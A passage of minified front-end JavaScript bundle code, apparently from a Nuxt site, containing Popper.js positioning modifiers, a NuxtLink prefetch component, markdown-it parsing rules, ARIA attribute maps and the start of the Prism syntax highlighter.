f=data.offsets.popper,h=data.offsets.reference,m=Math.floor,v="left"===r&&m(f.right)>m(h.left)||"right"===r&&m(f.left)<m(h.right)||"top"===r&&m(f.bottom)>m(h.top)||"bottom"===r&&m(f.top)<m(h.bottom),y=m(f.left)<m(e.left),w=m(f.right)>m(e.right),x=m(f.top)<m(e.top),k=m(f.bottom)>m(e.bottom),O="left"===r&&y||"right"===r&&w||"top"===r&&x||"bottom"===r&&k,j=-1!==["top","bottom"].indexOf(r),C=!!t.flipVariations&&(j&&"start"===o&&y||j&&"end"===o&&w||!j&&"start"===o&&x||!j&&"end"===o&&k),_=!!t.flipVariationsByContent&&(j&&"start"===o&&w||j&&"end"===o&&y||!j&&"start"===o&&k||!j&&"end"===o&&x),S=C||_;(v||O||S)&&(data.flipped=!0,(v||O)&&(r=l[d+1]),S&&(o=function(t){return"end"===t?"start":"start"===t?"end":t}(o)),data.placement=r+(o?"-"+o:""),data.offsets.popper=$({},data.offsets.popper,U(data.instance.popper,data.offsets.reference,data.placement)),data=W(data.instance.modifiers,data,"flip"))})),data},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(data){var t=data.placement,e=t.split("-")[0],r=data.offsets,n=r.popper,o=r.reference,l=-1!==["left","right"].indexOf(e),c=-1===["top","left"].indexOf(e);return n[l?"left":"top"]=o[e]-(c?n[l?"width":"height"]:0),data.placement=H(t),data.offsets.popper=E(n),data}},hide:{order:800,enabled:!0,fn:function(data){if(!st(data.instance.modifiers,"hide","preventOverflow"))return data;var t=data.offsets.reference,e=G(data.instance.modifiers,(function(t){return"preventOverflow"===t.name})).boundaries;if(t.bottom<e.top||t.left>e.right||t.top>e.bottom||t.right<e.left){if(!0===data.hide)return data;data.hide=!0,data.attributes["x-out-of-boundaries"]=""}else{if(!1===data.hide)return data;data.hide=!1,data.attributes["x-out-of-boundaries"]=!1}return data}},computeStyle:{order:850,enabled:!0,fn:function(data,t){var e=t.x,r=t.y,n=data.offsets.popper,o=G(data.instance.modifiers,(function(t){return"applyStyle"===t.name})).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var l=void 0!==o?o:t.gpuAcceleration,c=w(data.instance.popper),d=A(c),f={position:n.position},h=function(data,t){var e=data.offsets,r=e.popper,n=e.reference,o=Math.round,l=Math.floor,c=function(t){return t},d=o(n.width),f=o(r.width),h=-1!==["left","right"].indexOf(data.placement),m=-1!==data.placement.indexOf("-"),v=t?h||m||d%2==f%2?o:l:c,y=t?o:c;return{left:v(d%2==1&&f%2==1&&!m&&t?r.left-1:r.left),top:y(r.top),bottom:y(r.bottom),right:v(r.right)}}(data,window.devicePixelRatio<2||!at),m="bottom"===e?"top":"bottom",v="right"===r?"left":"right",y=K("transform"),x=void 0,k=void 0;if(k="bottom"===m?"HTML"===c.nodeName?-c.clientHeight+h.bottom:-d.height+h.bottom:h.top,x="right"===v?"HTML"===c.nodeName?-c.clientWidth+h.right:-d.width+h.right:h.left,l&&y)f[y]="translate3d("+x+"px, "+k+"px, 0)",f[m]=0,f[v]=0,f.willChange="transform";else{var O="bottom"===m?-1:1,j="right"===v?-1:1;f[m]=k*O,f[v]=x*j,f.willChange=m+", "+v}var C={"x-placement":data.placement};return data.attributes=$({},C,data.attributes),data.styles=$({},f,data.styles),data.arrowStyles=$({},data.offsets.arrow,data.arrowStyles),data},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(data){var element,t;return it(data.instance.popper,data.styles),element=data.instance.popper,t=data.attributes,Object.keys(t).forEach((function(e){!1!==t[e]?element.setAttribute(e,t[e]):element.removeAttribute(e)})),data.arrowElement&&Object.keys(data.arrowStyles).length&&it(data.arrowElement,data.arrowStyles),data},onLoad:function(t,e,r,n,o){var l=N(o,e,t,r.positionFixed),c=R(r.placement,l,e,t,r.modifiers.flip.boundariesElement,r.modifiers.flip.padding);return e.setAttribute("x-placement",c),it(e,{position:r.positionFixed?"fixed":"absolute"}),r},gpuAcceleration:void 0}},gt={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:mt},vt=function(){function t(e,r){var n=this,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};P(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=o(this.update.bind(this)),this.options=$({},t.Defaults,c),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=r&&r.jquery?r[0]:r,this.options.modifiers={},Object.keys($({},t.Defaults.modifiers,c.modifiers)).forEach((function(e){n.options.modifiers[e]=$({},t.Defaults.modifiers[e]||{},c.modifiers?c.modifiers[e]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(t){return $({name:t},n.options.modifiers[t])})).sort((function(a,b){return a.order-b.order})),this.modifiers.forEach((function(t){t.enabled&&l(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)})),this.update();var d=this.options.eventsEnabled;d&&this.enableEventListeners(),this.state.eventsEnabled=d}return T(t,[{key:"update",value:function(){return Y.call(this)}},{key:"destroy",value:function(){return X.call(this)}},{key:"enableEventListeners",value:function(){return et.call(this)}},{key:"disableEventListeners",value:function(){return nt.call(this)}}]),t}();vt.Utils=("undefined"!=typeof window?window:t).PopperUtils,vt.placements=lt,vt.Defaults=gt,e.a=vt}).call(this,r(66))},,,,,,,,,,,,,,,,,,,function(t,e,r){"use strict";var n=0;function o(){return Math.pow(2,++n)}e.boolean=o(),e.booleanish=o(),e.overloadedBoolean=o(),e.number=o(),e.spaceSeparated=o(),e.commaSeparated=o(),e.commaOrSpaceSeparated=o()},,,,,,,function(t,e,r){"use strict";r(46),r(1),r(4),r(16),r(3),r(70),r(104),r(20),r(22),r(55),r(42),r(11),r(5),r(56),r(60),r(43);var n=r(2);function o(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return l(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return l(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0,n=function(){};return{s:n,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,d=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return c=t.done,t},e:function(t){d=!0,o=t},f:function(){try{c||null==r.return||r.return()}finally{if(d)throw o}}}}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,r=new Array(e);i<e;i++)r[i]=t[i];return r}var c=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}),1)},d=window.cancelIdleCallback||function(t){clearTimeout(t)},f=window.IntersectionObserver&&new window.IntersectionObserver((function(t){t.forEach((function(t){var e=t.intersectionRatio,link=t.target;e<=0||!link.__prefetch||link.__prefetch()}))}));e.a={name:"NuxtLink",extends:n.default.component("RouterLink"),props:{prefetch:{type:Boolean,default:!0},noPrefetch:{type:Boolean,default:!1}},mounted:function(){this.prefetch&&!this.noPrefetch&&(this.handleId=c(this.observe,{timeout:2e3}))},beforeDestroy:function(){d(this.handleId),this.__observed&&(f.unobserve(this.$el),delete this.$el.__prefetch)},methods:{observe:function(){f&&this.shouldPrefetch()&&(this.$el.__prefetch=this.prefetchLink.bind(this),f.observe(this.$el),this.__observed=!0)},shouldPrefetch:function(){var t=this.$router.resolve(this.to,this.$route,this.append);return t.resolved.matched.map((function(t){return t.components.default})).filter((function(e){return t.href||"function"==typeof e&&!e.options&&!e.__prefetched})).length},canPrefetch:function(){var t=navigator.connection;return!(this.$nuxt.isOffline||t&&((t.effectiveType||"").includes("2g")||t.saveData))},getPrefetchComponents:function(){return this.$router.resolve(this.to,this.$route,this.append).resolved.matched.map((function(t){return t.components.default})).filter((function(t){return"function"==typeof t&&!t.options&&!t.__prefetched}))},prefetchLink:function(){if(this.canPrefetch()){f.unobserve(this.$el);var t,e=o(this.getPrefetchComponents());try{for(e.s();!(t=e.n()).done;){var r=t.value,n=r();n instanceof Promise&&n.catch((function(){})),r.__prefetched=!0}}catch(t){e.e(t)}finally{e.f()}if(!this.$root.isPreview){var l=this.$router.resolve(this.to,this.$route,this.append).href;this.$nuxt&&this.$nuxt.fetchPayload(l,!0).catch((function(){}))}}}}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e){t.exports=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166D\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4E\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDF55-\uDF59]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDF3C-\uDF3E]|\uD806[\uDC3B\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8]|\uD809[\uDC70-\uDC74]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/},function(t,e,r){"use strict";function n(){this.__rules__=[],this.__cache__=null}n.prototype.__find__=function(t){for(var i=0;i<this.__rules__.length;i++)if(this.__rules__[i].name===t)return i;return-1},n.prototype.__compile__=function(){var t=this,e=[""];t.__rules__.forEach((function(t){t.enabled&&t.alt.forEach((function(t){e.indexOf(t)<0&&e.push(t)}))})),t.__cache__={},e.forEach((function(e){t.__cache__[e]=[],t.__rules__.forEach((function(r){r.enabled&&(e&&r.alt.indexOf(e)<0||t.__cache__[e].push(r.fn))}))}))},n.prototype.at=function(t,e,r){var n=this.__find__(t),o=r||{};if(-1===n)throw new Error("Parser rule not found: "+t);this.__rules__[n].fn=e,this.__rules__[n].alt=o.alt||[],this.__cache__=null},n.prototype.before=function(t,e,r,n){var o=this.__find__(t),l=n||{};if(-1===o)throw new Error("Parser rule not found: "+t);this.__rules__.splice(o,0,{name:e,enabled:!0,fn:r,alt:l.alt||[]}),this.__cache__=null},n.prototype.after=function(t,e,r,n){var o=this.__find__(t),l=n||{};if(-1===o)throw new Error("Parser rule not found: "+t);this.__rules__.splice(o+1,0,{name:e,enabled:!0,fn:r,alt:l.alt||[]}),this.__cache__=null},n.prototype.push=function(t,e,r){var n=r||{};this.__rules__.push({name:t,enabled:!0,fn:e,alt:n.alt||[]}),this.__cache__=null},n.prototype.enable=function(t,e){Array.isArray(t)||(t=[t]);var r=[];return t.forEach((function(t){var n=this.__find__(t);if(n<0){if(e)return;throw new Error("Rules manager: invalid rule name "+t)}this.__rules__[n].enabled=!0,r.push(t)}),this),this.__cache__=null,r},n.prototype.enableOnly=function(t,e){Array.isArray(t)||(t=[t]),this.__rules__.forEach((function(t){t.enabled=!1})),this.enable(t,e)},n.prototype.disable=function(t,e){Array.isArray(t)||(t=[t]);var r=[];return t.forEach((function(t){var n=this.__find__(t);if(n<0){if(e)return;throw new Error("Rules manager: invalid rule name "+t)}this.__rules__[n].enabled=!1,r.push(t)}),this),this.__cache__=null,r},n.prototype.getRules=function(t){return null===this.__cache__&&this.__compile__(),this.__cache__[t]||[]},t.exports=n},function(t,e,r){"use strict";function n(t,e,r){this.type=t,this.tag=e,this.attrs=null,this.map=null,this.nesting=r,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}n.prototype.attrIndex=function(t){var e,i,r;if(!this.attrs)return-1;for(i=0,r=(e=this.attrs).length;i<r;i++)if(e[i][0]===t)return i;return-1},n.prototype.attrPush=function(t){this.attrs?this.attrs.push(t):this.attrs=[t]},n.prototype.attrSet=function(t,e){var r=this.attrIndex(t),n=[t,e];r<0?this.attrPush(n):this.attrs[r]=n},n.prototype.attrGet=function(t){var e=this.attrIndex(t),r=null;return e>=0&&(r=this.attrs[e][1]),r},n.prototype.attrJoin=function(t,e){var r=this.attrIndex(t);r<0?this.attrPush([t,e]):this.attrs[r][1]=this.attrs[r][1]+" "+e},t.exports=n},function(t,e,r){"use strict";t.exports=function(t){return t.toLowerCase()}},,,function(t,e,r){"use strict";e.a={}},function(t,e,r){"use strict";var n={name:"ClientOnly",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var r=e.parent,n=e.slots,o=e.props,l=n(),c=l.default;void 0===c&&(c=[]);var d=l.placeholder;return r._isMounted?c:(r.$once("hook:mounted",(function(){r.$forceUpdate()})),o.placeholderTag&&(o.placeholder||d)?t(o.placeholderTag,{class:["client-only-placeholder"]},o.placeholder||d):c.length>0?c.map((function(){return t(!1)})):t(!1))}};t.exports=n},,function(t,e,r){"use strict";e.html=r(505),e.svg=r(508),e.normalize=r(193),e.find=r(510)},function(t,e,r){var n=r(303);function o(){return(o=n(regeneratorRuntime.mark((function t(){var e,n,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!(!1 in navigator)){t.next=2;break}throw new Error("serviceWorker is not supported in current browser!");case 2:return t.next=4,r.e(43).then(r.bind(null,534));case 4:return e=t.sent,n=e.Workbox,o=new n("/sw.js",{scope:"/"}),t.next=9,o.register();case 9:return t.abrupt("return",o);case 10:case"end":return t.stop()}}),t)})))).apply(this,arguments)}r(54),r(1),r(42),r(43),window.$workbox=function(){return o.apply(this,arguments)}().catch((function(t){}))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){var content=r(350);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("2168addc",content,!0,{sourceMap:!1})},function(t,e,r){"use strict";t.exports=function(t,e){return e||(e={}),"string"!=typeof(t=t&&t.__esModule?t.default:t)?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),e.hash&&(t+=e.hash),/["'() \t\n]/.test(t)||e.needQuotes?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t)}},,,,,,,,,,,function(t,e,r){"use strict";t.exports=r(445)},function(t,e,r){"use strict";t.exports.encode=r(446),t.exports.decode=r(447),t.exports.format=r(448),t.exports.parse=r(449)},function(t,e){t.exports=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/},function(t,e){t.exports=/[\0-\x1F\x7F-\x9F]/},function(t,e){t.exports=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/},function(t,e,r){"use strict";var n="<[A-Za-z][A-Za-z0-9\\-]*(?:\\s+[a-zA-Z_:][a-zA-Z0-9:._-]*(?:\\s*=\\s*(?:[^\"'=<>`\\x00-\\x20]+|'[^']*'|\"[^\"]*\"))?)*\\s*\\/?>",o="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",l=new RegExp("^(?:"+n+"|"+o+"|\x3c!----\x3e|\x3c!--(?:-?[^>-])(?:-?[^-])*--\x3e|<[?][\\s\\S]*?[?]>|<![A-Z]+\\s+[^>]*>|<!\\[CDATA\\[[\\s\\S]*?\\]\\]>)"),c=new RegExp("^(?:"+n+"|"+o+")");t.exports.HTML_TAG_RE=l,t.exports.HTML_OPEN_CLOSE_TAG_RE=c},function(t,e,r){"use strict";function n(t,e){var i,r,n,o,l,c=[],d=e.length;for(i=0;i<d;i++)126===(n=e[i]).marker&&-1!==n.end&&(o=e[n.end],(l=t.tokens[n.token]).type="s_open",l.tag="s",l.nesting=1,l.markup="~~",l.content="",(l=t.tokens[o.token]).type="s_close",l.tag="s",l.nesting=-1,l.markup="~~",l.content="","text"===t.tokens[o.token-1].type&&"~"===t.tokens[o.token-1].content&&c.push(o.token-1));for(;c.length;){for(r=(i=c.pop())+1;r<t.tokens.length&&"s_close"===t.tokens[r].type;)r++;i!==--r&&(l=t.tokens[r],t.tokens[r]=t.tokens[i],t.tokens[i]=l)}}t.exports.tokenize=function(t,e){var i,r,n,o,l=t.pos,marker=t.src.charCodeAt(l);if(e)return!1;if(126!==marker)return!1;if(n=(r=t.scanDelims(t.pos,!0)).length,o=String.fromCharCode(marker),n<2)return!1;for(n%2&&(t.push("text","",0).content=o,n--),i=0;i<n;i+=2)t.push("text","",0).content=o+o,t.delimiters.push({marker:marker,length:0,token:t.tokens.length-1,end:-1,open:r.can_open,close:r.can_close});return t.pos+=r.length,!0},t.exports.postProcess=function(t){var e,r=t.tokens_meta,o=t.tokens_meta.length;for(n(t,t.delimiters),e=0;e<o;e++)r[e]&&r[e].delimiters&&n(t,r[e].delimiters)}},function(t,e,r){"use strict";function n(t,e){var i,r,n,o,l,c;for(i=e.length-1;i>=0;i--)95!==(r=e[i]).marker&&42!==r.marker||-1!==r.end&&(n=e[r.end],c=i>0&&e[i-1].end===r.end+1&&e[i-1].marker===r.marker&&e[i-1].token===r.token-1&&e[r.end+1].token===n.token+1,l=String.fromCharCode(r.marker),(o=t.tokens[r.token]).type=c?"strong_open":"em_open",o.tag=c?"strong":"em",o.nesting=1,o.markup=c?l+l:l,o.content="",(o=t.tokens[n.token]).type=c?"strong_close":"em_close",o.tag=c?"strong":"em",o.nesting=-1,o.markup=c?l+l:l,o.content="",c&&(t.tokens[e[i-1].token].content="",t.tokens[e[r.end+1].token].content="",i--))}t.exports.tokenize=function(t,e){var i,r,n=t.pos,marker=t.src.charCodeAt(n);if(e)return!1;if(95!==marker&&42!==marker)return!1;for(r=t.scanDelims(t.pos,42===marker),i=0;i<r.length;i++)t.push("text","",0).content=String.fromCharCode(marker),t.delimiters.push({marker:marker,length:r.length,token:t.tokens.length-1,end:-1,open:r.can_open,close:r.can_close});return t.pos+=r.length,!0},t.exports.postProcess=function(t){var e,r=t.tokens_meta,o=t.tokens_meta.length;for(n(t,t.delimiters),e=0;e<o;e++)r[e]&&r[e].delimiters&&n(t,r[e].delimiters)}},function(t,e,r){"use strict";var n=r(506),o=r(267);t.exports=function(t){var e,r,l=t.length,c=[],d=[],f=-1;for(;++f<l;)e=t[f],c.push(e.property),d.push(e.normal),r=e.space;return new o(n.apply(null,c),n.apply(null,d),r)}},function(t,e,r){"use strict";t.exports=o;var n=o.prototype;function o(t,e,r){this.property=t,this.normal=e,r&&(this.space=r)}n.space=null,n.normal={},n.property={}},function(t,e,r){"use strict";var n=r(97);t.exports=n({space:"xlink",transform:function(t,e){return"xlink:"+e.slice(5).toLowerCase()},properties:{xLinkActuate:null,xLinkArcRole:null,xLinkHref:null,xLinkRole:null,xLinkShow:null,xLinkTitle:null,xLinkType:null}})},function(t,e,r){"use strict";var n=r(270),o=r(144);t.exports=d,d.prototype=new n,d.prototype.defined=!0;var l=["boolean","booleanish","overloadedBoolean","number","commaSeparated","spaceSeparated","commaOrSpaceSeparated"],c=l.length;function d(t,e,mask,r){var d,f=-1;for(mark(this,"space",r),n.call(this,t,e);++f<c;)mark(this,d=l[f],(mask&o[d])===o[d])}function mark(t,e,r){r&&(t[e]=r)}},function(t,e,r){"use strict";t.exports=o;var n=o.prototype;function o(t,e){this.property=t,this.attribute=e}n.space=null,n.attribute=null,n.property=null,n.boolean=!1,n.booleanish=!1,n.overloadedBoolean=!1,n.number=!1,n.commaSeparated=!1,n.spaceSeparated=!1,n.commaOrSpaceSeparated=!1,n.mustUseProperty=!1,n.defined=!1},function(t,e,r){"use strict";var n=r(97);t.exports=n({space:"xml",transform:function(t,e){return"xml:"+e.slice(3).toLowerCase()},properties:{xmlLang:null,xmlBase:null,xmlSpace:null}})},function(t,e,r){"use strict";var n=r(97),o=r(273);t.exports=n({space:"xmlns",attributes:{xmlnsxlink:"xmlns:xlink"},transform:o,properties:{xmlns:null,xmlnsXLink:null}})},function(t,e,r){"use strict";var n=r(274);t.exports=function(t,e){return n(t,e.toLowerCase())}},function(t,e,r){"use strict";t.exports=function(t,e){return e in t?t[e]:e}},function(t,e,r){"use strict";var n=r(144),o=r(97),l=n.booleanish,c=n.number,d=n.spaceSeparated;t.exports=o({transform:function(t,e){return"role"===e?e:"aria-"+e.slice(4).toLowerCase()},properties:{ariaActiveDescendant:null,ariaAtomic:l,ariaAutoComplete:null,ariaBusy:l,ariaChecked:l,ariaColCount:c,ariaColIndex:c,ariaColSpan:c,ariaControls:d,ariaCurrent:null,ariaDescribedBy:d,ariaDetails:null,ariaDisabled:l,ariaDropEffect:d,ariaErrorMessage:null,ariaExpanded:l,ariaFlowTo:d,ariaGrabbed:l,ariaHasPopup:null,ariaHidden:l,ariaInvalid:null,ariaKeyShortcuts:null,ariaLabel:null,ariaLabelledBy:d,ariaLevel:c,ariaLive:null,ariaModal:l,ariaMultiLine:l,ariaMultiSelectable:l,ariaOrientation:null,ariaOwns:d,ariaPlaceholder:null,ariaPosInSet:c,ariaPressed:l,ariaReadOnly:l,ariaRelevant:null,ariaRequired:l,ariaRoleDescription:d,ariaRowCount:c,ariaRowIndex:c,ariaRowSpan:c,ariaSelected:l,ariaSetSize:c,ariaSort:null,ariaValueMax:c,ariaValueMin:c,ariaValueNow:c,ariaValueText:null,role:null}})},,,,,,,,,function(t,e,r){(function(e){var r=function(t){var e=/(?:^|\s)lang(?:uage)?-([\w-]+)(?=\s|$)/i,r=0,n={},o={manual:t.Prism&&t.Prism.manual,disableWorkerMessageHandler:t.Prism&&t.Prism.disableWorkerMessageHandler,util:{encode:function t(e){return e instanceof l?new l(e.type,t(e.content),e.alias):Array.isArray(e)?e.map(t):e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(t){return Object.prototype.toString.call(t).slice(8,-1)},objId:function(t){return t.__id||Object.defineProperty(t,"__id",{value:++r}),t.__id},clone:function t(e,r){var n,l;switch(r=r||{},o.util.type(e)){case"Object":if(l=o.util.objId(e),r[l])return r[l];for(var c in n={},r[l]=n,e)e.hasOwnProperty(c)&&(n[c]=t(e[c],r));return n;case"Array":return l=o.util.objId(e),r[l]?r[l]:(n=[],r[l]=n,e.forEach((function(e,i){n[i]=t(e,r)})),n);default:return e}},getLanguage:function(element){for(;element;){var t=e.exec(element.className);if(t)return t[1].toLowerCase();element=element.parentElement}return"none"},setLanguage:function(element,t){element.className=element.className.replace(RegExp(e,"gi"),""),element.classList.add("language-"+t)},currentScript:function(){if("undefined"==typeof document)return null;if("currentScript"in document)return document.currentScript;try{throw new Error}catch(r){var t=(/at [^(\r\n]*\((.*):[^:]+:[^:]+\)$/i.exec(r.stack)||[])[1];if(t){var e=document.getElementsByTagName("script");for(var i in e)if(e[i].src==t)return e[i]}return null}},isActive:function(element,t,e){for(var r="no-"+t;element;){var n=element.classList;if(n.contains(t))return!0;if(n.contains(r))return!1;element=element.parentElement}return!!e}},languages:{plain:n,plaintext:n,text:n,txt:n,extend:function(t,e){var r=o.util.clone(o.languages[t]);for(var n in e)r[n]=e[n];return r},insertBefore:function(t,e,r,n){var l=(n=n||o.languages)[t],c={};for(var d in l)if(l.hasOwnProperty(d)){if(d==e)for(var f in r)r.hasOwnProperty(f)&&(c[f]=r[f]);r.hasOwnProperty(d)||(c[d]=l[d])}var h=n[t];return n[t]=c,o.languages.DFS(o.languages,(function(e,r){r===h&&e!=t&&(this[e]=c)})),c},DFS:function t(e,r,n,l){l=l||{};var c=o.util.objId;for(var i in e)if(e.hasOwnProperty(i)){r.call(e,i,e[i],n||i);var d=e[i],f=o.util.type(d);"Object"!==f||l[c(d)]?"Array"!==f||l[c(d)]||(l[c(d)]=!0,t(d,r,i,l)):(l[c(d)]=!0,t(d,r,null,l))}}},plugins:{},highlightAll:function(t,e){o.highlightAllUnder(document,t,e)},highlightAllUnder:function(t,e,r){var n={callback:r,container:t,selector:'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'};o.hooks.run("before-highlightall",n),n.elements=Array.prototype.slice.apply(n.container.querySelectorAll(n.selector)),o.hooks.run("before-all-elements-highlight",n);for(var element,i=0;element=n.elements[i++];)o.highlightElement(element,!0===e,n.callback)},highlightElement:function(element,e,r){var n=o.util.getLanguage(element),l=o.languages[n];o.util.setLanguage(element,n);var c=element.parentElement;c&&"pre"===c.nodeName.toLowerCase()&&o.util.setLanguage(c,n);var d={element:element,language:n,grammar:l,code:element.textContent};function f(t){d.highlightedCode=t,o.hooks.run("before-insert",d),d.element.innerHTML=d.highlightedCode,o.hooks.run("after-highlight",d),o.hooks.run("complete",d),r&&r.call(d.element)}if(o.hooks.run("before-sanity-check",d),(c=d.element.parentElement)&&"pre"===c.nodeName.toLowerCase()&&!c.hasAttribute("tabindex")&&c.setAttribute("tabindex","0"),!d.code)return o.hooks.run("complete",d),void(r&&r.call(d.element));if(o.hooks.run("before-highlight",d),d.grammar)if(e&&t.Worker){var h=new Worker(o.filename);h.onmessage=function(t){f(t.data)},h.postMessage(JSON.stringify({language:d.language,code:d.code,immediateClose:!0}))}else f(o.highlight(d.code,d.grammar,d.language));else f(o.util.encode(d.code))},highlight:function(text,t,e){var r={code:text,grammar:t,language:e};if(o.hooks.run("before-tokenize",r),!r.grammar)throw new Error('The language "'+r.language+'" has no grammar.');return r.tokens=o.tokenize(r.code,r.grammar),o.hooks.run("after-tokenize",r),l.stringify(o.util.encode(r.tokens),r.language)},tokenize:function(text,t){var e=t.rest;if(e){for(var r in e)t[r]=e[r];delete t.rest}var n=new f;return h(n,n.head,text),d(text,n,t,n.head,0),function(t){var e=[],r=t.head.next;for(;r!==t.tail;)e.push(r.value),r=r.next;return e}(n)},hooks:{all:{},add:function(t,e){var r=o.hooks.all;r[t]=r[t]||[],r[t].push(e)},run:function(t,e){var r=o.hooks.all[t];if(r&&r.length)for(var n,i=0;n=r[i++];)n(e)}},Token:l};function l(t,content,e,r){this.type=t,this.content=content,this.alias=e,this.length=0|(r||"").length}function c(pattern,t,text,e){pattern.lastIndex=t;var r=pattern.exec(text);if(r&&e&&r[1]){var n=r[1].length;r.index+=n,r[0]=r[0].slice(n)}return r}function d(text,t,e,r,n,f){for(var v in e)if(e.hasOwnProperty(v)&&e[v]){var y=e[v];y=Array.isArray(y)?y:[y];for(var w=0;w<y.length;++w){if(f&&f.cause==v+","+w)return;var x=y[w],k=x.inside,O=!!x.lookbehind,j=!!x.greedy,C=x.alias;if(j&&!x.pattern.global){var _=x.pattern.toString().match(/[imsuy]*$/)[0];x.pattern=RegExp(x.pattern.source,_+"g")}for(var pattern=x.pattern||x,S=r.next,P=n;S!==t.tail&&!(f&&P>=f.reach);P+=S.value.length,S=S.next){var T=S.value;if(t.length>text.length)return;if(!(T instanceof l)){var 